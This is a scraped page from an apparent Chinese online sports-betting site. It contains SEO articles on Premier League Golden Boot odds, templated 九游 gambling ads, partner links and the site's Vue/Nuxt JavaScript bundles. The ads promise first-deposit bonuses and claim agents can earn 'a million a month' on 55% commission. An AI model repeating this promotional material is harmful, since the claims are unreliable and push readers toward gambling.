id=\"-1\">挑战者分析：谁能撼动挪威战神的地位？\u003C/h3>\n\u003Cp>当然，英超赛场从不缺乏挑战者。萨拉赫，这位埃及法老，在利物浦的锋线上依旧是不可忽视的存在。他的盘带、射门，以及关键时刻的冷静，都是他屡屡登上射手榜的法宝。本赛季，如果利物浦能够保持稳定的竞技状态，萨拉赫绝对是金靴奖的有力竞争者。\u003C/p>\n\u003Cp>我们也不能忽视那些在其他球队崭露头角的射手。比如，阿森纳的萨卡，以及切尔西的帕尔默，他们都展现出了惊人的得分能力。年轻球员的崛起，总是能给联赛带来新的看点。他们的冲击力、对胜利的渴望，往往能成为球队最强的催化剂。\u003C/p>\n\u003Ch3 id=\"-2\">九游体育大数据：洞察场上微妙变化\u003C/h3>\n\u003Cp>足球比赛的魅力，就在于它的不确定性。而九游体育大数据正是为了捕捉这些不确定性而生。我们不仅仅是看球员的过往数据，更会分析他们近期的状态、战术的适应性、甚至对手的防守弱点。\u003C/p>\n\u003Cp>对于哈兰德而言，他最大的挑战可能来自伤病。一旦他出现身体状况的波动，他的进球效率自然会受到影响。而其他竞争者，如果能抓住哈兰德状态不佳的窗口期，他们的赔率优势会迅速累积。\u003C/p>\n\u003Cp>我们通过对海量比赛数据的交叉比对，能够更精准地预测球员的进球概率。例如，某位前锋在面对特定类型的防守时，他的射门转化率会显著提高。九游体育的数据模型，正是基于这些细致入微的分析，为用户提供最专业的参考。\u003C/p>\n\u003Ch3 id=\"-3\">赛季展望：金靴奖的悬念，才刚刚开始！\u003C/h3>\n\u003Cp>回到眼下的英超金靴奖赔率，哈兰德依然是那个最被看好的男人。但足球的魅力就在于它的未知，不是吗？那些潜在的挑战者，那些黑马的出现，都可能让这个赛季的金靴争夺战，充满更多的戏剧性。\u003C/p>\n\u003Cp>九游体育将持续为你追踪英超金靴奖的最新赔率变化，并结合最权威的数据分析，为你解读每一位射手的进球潜力和夺冠希望。你觉得，哈兰德还能继续“刷”进球纪录吗？还是会有新的射手王横空出世，打破他的垄断？是时候拿出你的火眼金睛，跟着九游体育一起，在这场射手王的终极对决中，找到属于你的答案！\u003C/p>","英超金靴花落谁家？哈兰德能否延续神勇？九游体育大数据揭秘黄金射手赔率，深度分析曼城锋霸进球效率，助你洞悉赛季走向，抓住投注先机！","英超金靴奖, 哈兰德进球效率, 曼城前锋, 英超射手榜, 九游体育分析","官网SEO专家",50,"2025-12-30T07:30:49.000+00:00",{"id":52,"domain":6,"title":53,"articleTypeName":27,"articleCategory":28,"titleImgUrl":54,"url":55,"keywordPoolId":7,"slug":56,"content":57,"description":58,"keywords":59,"author":35,"views":60,"isTop":37,"status":19,"createTime":61,"updateTime":62},6214,"九游博彩佣金 | 代理收益表","/staticFile/article/art5.webp","https://www.tokotopi.com/article/m3alq6ac.html","m3alq6ac.html","\u003Carticle>  \u003Cp>欢迎访问 \u003Cstrong>九游博彩佣金 | 代理收益表\u003C/strong>。作为全球领先的在线娱乐平台，九游娱乐一直致力于为用户提供最优质的服务体验。我们拥有丰富的游戏产品和稳定的娱乐环境，涵盖体育赛事、真人视讯、电子游戏、彩票投注等多项内容。\u003C/p>  \u003Cp>新用户注册即享首存礼包，VIP会员更有专属特权。代理加盟享55%佣金，月入百万不是梦。立即通过九游开户限额官网入口或APP下载，开启您的娱乐之旅！更多资讯，请关注我们的体育新闻和赛事预测栏目。\u003C/p>  \u003Cp>九游开户限额，您的可靠伙伴\u003C/p>\u003C/article>","九游娱乐新闻，体育赛事热点报道。行业动态。","九游开户限额,初级用户,指南实名,审核",65,"2025-12-21T22:23:19.000+00:00","2025-12-26T14:23:19.000+00:00",{"id":64,"domain":6,"title":65,"articleTypeName":27,"articleCategory":28,"titleImgUrl":66,"url":67,"keywordPoolId":7,"slug":68,"content":69,"description":70,"keywords":71,"author":72,"views":73,"isTop":37,"status":19,"createTime":74,"updateTime":75},6220,"九游亚冠联赛 | 亚洲球队博彩","/staticFile/article/art1.webp","https://www.tokotopi.com/article/djbsyy75.html","djbsyy75.html","\u003Carticle>  \u003Cp>欢迎访问 \u003Cstrong>九游亚冠联赛 | 亚洲球队博彩\u003C/strong>。作为全球领先的在线娱乐平台，九游娱乐一直致力于为用户提供最优质的服务体验。我们拥有丰富的游戏产品和稳定的娱乐环境，涵盖体育赛事、真人视讯、电子游戏、彩票投注等多项内容。\u003C/p>  \u003Cp>新用户注册即享首存礼包，VIP会员更有专属特权。代理加盟享55%佣金，月入百万不是梦。立即通过九游棋牌技巧官网入口或APP下载，开启您的娱乐之旅！更多资讯，请关注我们的体育新闻和赛事预测栏目。\u003C/p>  \u003Cp>九游棋牌技巧，您的可靠伙伴\u003C/p>\u003C/article>","九游登录问题，账号找回密码教程。异常解决。","九游棋牌技巧,斗地主牌型,组合听牌,判断","虚拟体育开发",413,"2025-12-20T05:23:19.000+00:00","2025-12-24T10:23:19.000+00:00",{"id":77,"domain":6,"title":78,"articleTypeName":27,"articleCategory":28,"titleImgUrl":79,"url":80,"keywordPoolId":7,"slug":81,"content":82,"description":83,"keywords":84,"author":85,"views":86,"isTop":37,"status":19,"createTime":87,"updateTime":75},6221,"九游彩票投注 | 时时彩双色球即时开奖","/staticFile/article/art8.webp","https://www.tokotopi.com/article/si01vq3b.html","si01vq3b.html","\u003Carticle>  \u003Cp>欢迎访问 \u003Cstrong>九游彩票投注 | 时时彩双色球即时开奖\u003C/strong>。作为全球领先的在线娱乐平台，九游娱乐一直致力于为用户提供最优质的服务体验。我们拥有丰富的游戏产品和稳定的娱乐环境，涵盖体育赛事、真人视讯、电子游戏、彩票投注等多项内容。\u003C/p>  \u003Cp>新用户注册即享首存礼包，VIP会员更有专属特权。代理加盟享55%佣金，月入百万不是梦。立即通过九游负盈利计算官网入口或APP下载，开启您的娱乐之旅！更多资讯，请关注我们的体育新闻和赛事预测栏目。\u003C/p>  \u003Cp>九游负盈利计算，您的可靠伙伴\u003C/p>\u003C/article>","九游电子RTP，返回率解释。主题游戏。","九游负盈利计算,每日结算,方式补偿,方案","平台运营部",389,"2025-12-18T23:23:19.000+00:00",10,5,2,["Reactive",92],{"$ssite.config.default":93,"$ssite.bannerList.{\"page\":1,\"size\":5,\"articleCategory\":\"News\"}":22,"$ssite-config":155},{"id":5,"domain":6,"domainIp":7,"siteLogo":8,"siteName":9,"siteNameEn":10,"tdkTitle":11,"tdkDescription":12,"tdkKeywords":13,"styleConfig":94,"componentMap":100,"mainKeywords":16,"customLinks":133,"nav":18,"status":19,"createTime":20,"updateTime":21},{"font":95,"css_prefix":96,"main_class":97,"theme_color":98,"favicon_label":99},"font-noto","site-a469142","tokotopi","#2E8B57","🔴",[101,104,107,111,114,117,120,123,126,129],{"type":102,"component":103,"fixedIndex":90},"faq","Faq3",{"type":105,"component":106,"fixedIndex":37},"hero","Hero4",{"type":108,"component":109,"fixedIndex":110},"about","About4",4,{"type":112,"component":113,"fixedIndex":37},"footer","Footer4",{"type":115,"component":116,"fixedIndex":37},"header","Header2",{"type":118,"component":119,"fixedIndex":89},"status","Status3",{"type":121,"component":122,"fixedIndex":37},"aboutUs","AboutUs3",{"type":124,"component":125,"fixedIndex":19},"article","Article5",{"type":127,"component":128,"fixedIndex":37},"liveApp","LiveApp2",{"type":130,"component":131,"fixedIndex":132},"departments","Departments1",3,[134,137,140,143,146,149,152],{"href":135,"label":136},"https://hthappq.com","华体会体育",{"href":138,"label":139},"https://lossmama.com","九游会网址",{"href":141,"label":142},"https://j9hub88.com","九游会官网",{"href":144,"label":145},"https://cowmein.com","华体会登陆地址",{"href":147,"label":148},"https://jiuyou-dl2026.com","九游娱乐官网",{"href":150,"label":151},"https://xxsih.com","华体会体育app",{"href":153,"label":154},"https://ngacir.com","开云集团",{"_priority":156,"env":160,"name":161,"url":162},{"name":157,"env":158,"url":159},-10,-15,-4,"production","nuxt-app","http://tokotopi.com/",["Set"],["ShallowReactive",165],{"5VOtfpj6ERhXPz5X10ZV0vrCTcFnZ0gYCGsiSbnebFI":7,"1prT_xf7aMASEfaokXbiAXOTDb2TUs5ae8_4UOcCpxY":7},true,"/"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{apiBasePrefix:"/api",apiOutsideBase:"https://www.aglivev.com",apiUrlInternal:"",apiUrlPublic:"//xxxx.xxxx.com",previewBaseUrl:"https://xxxxx",cssPrefix:"siteA-",deleteConsole:true,disableDevtools:true},app:{baseURL:"/",buildId:"54b95a7a-13b3-4edd-8f08-ff22a285ecf8",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb050950df8482e8c23d8764fc2c2c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://tokotopi.com/_nuxt/entry.Df4jHwIp.css
body_size: -275
content:
.fade-enter-active[data-v-1a4186f3],.fade-leave-active[data-v-1a4186f3]{transition:opacity .3s ease,transform .3s ease}.fade-enter-from[data-v-1a4186f3],.fade-leave-to[data-v-1a4186f3]{opacity:0;transform:translateY(10px)}


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/ChNQHSeq.js
body_size: 1524
content:
import{a as e,o as s,J as l,N as t,O as a,M as r,F as o,r as n,K as i,T as d}from"./Bt9rqHlz.js";const c=["id"],u={class:"container mx-auto px-4"},x={class:"flex flex-col lg:flex-row gap-12 lg:gap-20"},p={class:"w-full lg:w-1/3"},g={class:"text-gray-500 mb-8 leading-relaxed"},f={class:"w-full lg:w-2/3"},b={class:"flex flex-col gap-6"},m={class:"flex items-start"},h={class:"text-lg font-bold text-gray-900 mb-2"},w={class:"text-gray-500 text-sm leading-relaxed"},v={key:0,class:"h-px bg-gray-100 mt-6 w-full"},y={__name:"Faq3",props:{siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(y){const k=[{question:"注册时收不到验证码怎么办？",answer:"请先检查手机信号是否良好，并查看垃圾短信拦截记录。如果依然无法接收，请尝试使用语音验证码或联系客服进行人工辅助注册。"},{question:"更换设备是否需要重新验证？",answer:"是的。为了您的账户安全，在新设备或新浏览器首次登录时，系统会自动触发身份验证流程，防止未授权的访问。"},{question:"平台数据更新频率是多久？",answer:"赛事比分与赔率数据采用实时推送技术（Push Technology），无需手动刷新页面，数据变化即时呈现。"},{question:"如何注销账户？",answer:`如果您决定不再使用 ${y.siteName} 服务，可以在“账户安全”设置中申请注销。注销前请确保账户内无未结清的资金。`}];return(q,N)=>(s(),e("section",{id:"faq-"+y.className+y.id,class:d([y.className,"py-20 bg-white"])},[l("div",u,[l("div",x,[l("div",p,[N[0]||(N[0]=l("h2",{class:"text-3xl font-black text-gray-900 mb-6"},[a(" 有问题？"),l("br"),l("span",{class:"text-blue-600"},"我们在这里提供帮助")],-1)),l("p",g," 无论您是 "+r(y.siteName)+" 的新用户还是资深玩家，这里都能找到您需要的答案。 ",1),N[1]||(N[1]=t('<div class="relative mb-8"><input type="text" placeholder="搜索关键词，如：充值、账号..." class="w-full pl-12 pr-4 py-3 bg-gray-50 border border-gray-200 rounded-xl focus:outline-none focus:border-blue-500 focus:bg-white transition"><svg class="w-5 h-5 text-gray-400 absolute left-4 top-1/2 transform -translate-y-1/2" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></div><div class="bg-blue-50 p-6 rounded-2xl border border-blue-100"><h4 class="font-bold text-blue-800 mb-2">需要更多帮助？</h4><p class="text-sm text-blue-600 mb-4"> 我们的客服团队 7x24 小时在线。 </p><a href="#" class="text-sm font-bold text-blue-700 hover:underline flex items-center"> 联系在线客服 <svg class="w-4 h-4 ml-1" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17 8l4 4m0 0l-4 4m4-4H3"></path></svg></a></div>',2))]),l("div",f,[l("ul",b,[(s(),e(o,null,n(k,(t,a)=>l("li",{key:a},[l("article",m,[N[2]||(N[2]=l("div",{class:"mr-4 mt-1 flex-shrink-0 text-blue-600"},[l("svg",{class:"w-6 h-6",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},[l("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"})])],-1)),l("div",null,[l("h3",h,r(t.question),1),l("p",w,r(t.answer),1)])]),a!==k.length-1?(s(),e("div",v)):i("",!0)])),64))])])])])],10,c))}};export{y as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/euTAL192.js
body_size: 1497
content:
import{g as t}from"./CGIMdBLo.js";import{c as e,a as s,o as r,J as a,N as l,M as o,F as n,r as i,K as d,O as c,f as m,T as f}from"./Bt9rqHlz.js";const u=["id"],x={class:"container mx-auto px-4 mb-16 relative z-10"},p={class:"bg-gradient-to-r from-blue-600 to-indigo-700 rounded-3xl p-8 md:p-12 flex flex-col md:flex-row items-center justify-between shadow-2xl text-white"},b={class:"md:w-2/3 mb-8 md:mb-0 space-y-4 text-center md:text-left"},h={class:"text-3xl md:text-4xl font-black"},g={class:"text-blue-100 text-lg max-w-xl"},v={class:"md:w-1/3 flex justify-center"},y={class:"w-40 h-64 bg-black rounded-[2rem] border-4 border-gray-700 relative shadow-2xl transform rotate-6 hover:rotate-0 transition duration-500 group cursor-pointer"},w={class:"absolute inset-0 bg-gray-800 rounded-[1.7rem] overflow-hidden flex flex-col items-center justify-center text-white font-bold group-hover:bg-gray-700 transition"},j={class:"container mx-auto px-4 border-t border-gray-100 pt-10"},k={class:"flex flex-col md:flex-row justify-between items-center text-gray-500 text-sm"},N={class:"flex flex-wrap justify-center md:justify-start gap-6 mb-4 md:mb-0 font-medium"},A=["href"],S=["href"],z={class:"text-center md:text-right space-y-2"},C={key:0,class:"text-xs pt-1"},F=["href"],L={__name:"Footer4",props:{domain:{type:String,default:""},siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},customLinks:{type:Array,default:()=>[]},navItems:{type:Array,default:()=>[]},desc:{type:String,default:""}},setup(L){const M=L,_=e(()=>t(M.domain));return(t,e)=>(r(),s("footer",{id:"Footer-"+L.className+L.id,class:f([L.className,"bg-white font-sans relative pt-20 pb-10 overflow-hidden"])},[a("div",x,[a("div",p,[a("div",b,[a("h2",h," 下载 "+o(L.siteName)+" APP，随时随地掌握赛场动态 ",1),a("p",g,o(L.desc),1),e[0]||(e[0]=l('<div class="flex flex-wrap justify-center md:justify-start gap-4 pt-4"><button class="bg-white text-blue-700 px-6 py-2 rounded-lg font-bold hover:bg-gray-100 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M17.05 20.28c-.98.95-2.05.88-3.08.4-.38-.18-1.07-.51-2.2-.51-1.07 0-1.78.34-2.22.53-1.05.45-1.92.54-2.91-.42-3.87-3.8-2.98-10.99 1.4-11.2 1.09-.06 1.86.66 2.45.66.56 0 1.54-.78 2.58-.66 1.08.12 1.9.54 2.42 1.3-2.16 1.31-1.79 4.88.59 5.86-.39 1.25-.94 2.47-1.83 3.42z"></path></svg> App Store </button><button class="bg-blue-800 text-white border border-blue-500 px-6 py-2 rounded-lg font-bold hover:bg-blue-900 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M3 20.5v-17c0-.83.67-1.5 1.5-1.5h13c.83 0 1.5.67 1.5 1.5v17c0 .83-.67 1.5-1.5 1.5h-13c-.83 0-1.5-.67-1.5-1.5zm6.5-13c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm6.5 0c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm-3.25 3.5c-1.8 0-3.25 1.45-3.25 3.25s1.45 3.25 3.25 3.25 3.25-1.45 3.25-3.25-1.45-3.25-3.25-3.25z"></path></svg> Android 下载 </button></div>',1))]),a("div",v,[a("div",y,[a("div",w,[e[1]||(e[1]=a("span",{class:"text-3xl mb-2"},"⚽️",-1)),a("span",null,o(L.siteName),1),e[2]||(e[2]=a("span",{class:"text-xs font-normal mt-1 opacity-70"},"官方客户端",-1))])])])])]),a("div",j,[a("div",k,[a("div",N,[(r(!0),s(n,null,i(L.navItems,(t,e)=>(r(),s("a",{key:e,href:t.to,class:"hover:text-blue-600 transition-colors"},o(t.label),9,A))),128)),a("a",{href:`https://${L.domain}/sitemap.xml`,class:"hover:text-blue-600 font-semibold text-gray-400 transition-colors"},"网站地图",8,S)]),a("div",z,[a("p",null,[a("strong",null,o(L.siteName),1),e[3]||(e[3]=c(" 致力于打造全球领先的体育数据娱乐平台。 ",-1))]),a("p",null,"Copyright © 2026. All rights reserved. 联系地址："+o(m(_).fullAddress),1),L.customLinks.length>0?(r(),s("p",C,[e[4]||(e[4]=c(" 合作伙伴: ",-1)),(r(!0),s(n,null,i(L.customLinks,(t,e)=>(r(),s("span",{key:e,class:"ml-2 hover:text-blue-600 cursor-pointer"},[a("a",{href:t.href,target:"_blank"},o(t.label),9,F)]))),128))])):d("",!0)])])])],10,u))}};export{L as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/Bt9rqHlz.js
body_size: 72057
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./Dd65GcE0.js","./BJbI9joS.js","./DvhRjibc.js","./BzLawSWq.js","./B1SZQw22.js","./CyYwMjYL.js","./CxECROyb.js","./CCuLRrzD.js","./_id_.Ca9H_s9d.css","./CWCpyiV9.js","./DTMVzHY2.js","./CGIMdBLo.js","./DeP4NR74.js","./Q6UQiAfB.js","./euTAL192.js","./XWuZdty6.js","./29QVIGNX.js","./CMSYM5ji.js","./5in3yA1X.js","./8bX7GgYu.js","./Do4jtr1C.js","./Cu8V2Qen.js","./CbceDYFg.js","./CMIuOlfE.js","./CkBTmOi0.js","./ClXBx1Ry.js","./DdXAOkc5.js","./D5F14j5k.js","./ArticleType5.BEId5abk.css","./C3zsnYBd.js","./nuxt-icon.BdpeBhx2.css","./CwZjJS_I.js"])))=>i.map(i=>d[i]);
var e=Object.defineProperty,t=e=>{throw TypeError(e)},n=(t,n,o)=>((t,n,o)=>n in t?e(t,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[n]=o)(t,"symbol"!=typeof n?n+"":n,o),o=(e,n,o)=>(((e,n,o)=>{n.has(e)||t("Cannot "+o)})(e,n,"read from private field"),o?o.call(e):n.get(e));
/**
* @vue/shared v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const s={},i=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),p=Object.assign,f=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},d=Object.prototype.hasOwnProperty,h=(e,t)=>d.call(e,t),m=Array.isArray,v=e=>"[object Map]"===E(e),g=e=>"[object Set]"===E(e),y=e=>"function"==typeof e,_=e=>"string"==typeof e,b=e=>"symbol"==typeof e,w=e=>null!==e&&"object"==typeof e,x=e=>(w(e)||y(e))&&y(e.then)&&y(e.catch),k=Object.prototype.toString,E=e=>k.call(e),S=e=>"[object Object]"===E(e),C=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,A=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),T=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},O=/-\w/g,P=T(e=>e.replace(O,e=>e.slice(1).toUpperCase())),j=/\B([A-Z])/g,R=T(e=>e.replace(j,"-$1").toLowerCase()),L=T(e=>e.charAt(0).toUpperCase()+e.slice(1)),D=T(e=>e?`on${L(e)}`:""),$=(e,t)=>!Object.is(e,t),I=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},M=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},H=e=>{const t=parseFloat(e);return isNaN(t)?e:t},B=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let F;const N=()=>F||(F="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function U(e){if(m(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=_(o)?z(o):U(o);if(r)for(const e in r)t[e]=r[e]}return t}if(_(e)||w(e))return e}const V=/;(?![^(]*\))/g,W=/:([^]+)/,q=/\/\*[^]*?\*\//g;function z(e){const t={};return e.replace(q,"").split(V).forEach(e=>{if(e){const n=e.split(W);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function J(e){let t="";if(_(e))t=e;else if(m(e))for(let n=0;n<e.length;n++){const o=J(e[n]);o&&(t+=o+" ")}else if(w(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const K=r("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function G(e){return!!e||""===e}const X=e=>!(!e||!0!==e.__v_isRef),Y=e=>_(e)?e:null==e?"":m(e)||w(e)&&(e.toString===k||!y(e.toString))?X(e)?Y(e.value):JSON.stringify(e,Z,2):String(e),Z=(e,t)=>X(t)?Z(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[Q(t,o)+" =>"]=n,e),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>Q(e))}:b(t)?Q(t):!w(t)||m(t)||S(t)?t:String(t),Q=(e,t="")=>{var n;return b(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};
/**
* @vue/reactivity v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let ee,te;class ne{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ee,!e&&ee&&(this.index=(ee.scopes||(ee.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=ee;try{return ee=this,e()}finally{ee=t}}}on(){1===++this._on&&(this.prevScope=ee,ee=this)}off(){this._on>0&&0===--this._on&&(ee=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function oe(){return ee}function re(e,t=!1){ee&&ee.cleanups.push(e)}const se=new WeakSet;class ie{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ee&&ee.active&&ee.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,se.has(this)&&(se.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||ue(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ke(this),de(this);const e=te,t=_e;te=this,_e=!0;try{return this.fn()}finally{he(this),te=e,_e=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)ge(e);this.deps=this.depsTail=void 0,ke(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?se.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){me(this)&&this.run()}get dirty(){return me(this)}}let ae,le,ce=0;function ue(e,t=!1){if(e.flags|=8,t)return e.next=le,void(le=e);e.next=ae,ae=e}function pe(){ce++}function fe(){if(--ce>0)return;if(le){let e=le;for(le=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;ae;){let n=ae;for(ae=void 0;n;){const o=n.next;if(n.next=void 0,n.flags&=-9,1&n.flags)try{n.trigger()}catch(t){e||(e=t)}n=o}}if(e)throw e}function de(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function he(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),ge(o),ye(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function me(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ve(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ve(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!me(e)))return;e.flags|=2;const t=e.dep,n=te,o=_e;te=e,_e=!0;try{de(e);const n=e.fn(e._value);(0===t.version||$(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(r){throw t.version++,r}finally{te=n,_e=o,he(e),e.flags&=-3}}function ge(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)ge(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function ye(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let _e=!0;const be=[];function we(){be.push(_e),_e=!1}function xe(){const e=be.pop();_e=void 0===e||e}function ke(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=te;te=void 0;try{t()}finally{te=e}}}let Ee=0;class Se{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Ce{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!te||!_e||te===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==te)t=this.activeLink=new Se(te,this),te.deps?(t.prevDep=te.depsTail,te.depsTail.nextDep=t,te.depsTail=t):te.deps=te.depsTail=t,Ae(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=te.depsTail,t.nextDep=void 0,te.depsTail.nextDep=t,te.depsTail=t,te.deps===t&&(te.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){pe();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{fe()}}}function Ae(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)Ae(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Te=new WeakMap,Oe=Symbol(""),Pe=Symbol(""),je=Symbol("");function Re(e,t,n){if(_e&&te){let t=Te.get(e);t||Te.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Ce),o.map=t,o.key=n),o.track()}}function Le(e,t,n,o,r,s){const i=Te.get(e);if(!i)return void Ee++;const a=e=>{e&&e.trigger()};if(pe(),"clear"===t)i.forEach(a);else{const r=m(e),s=r&&C(n);if(r&&"length"===n){const 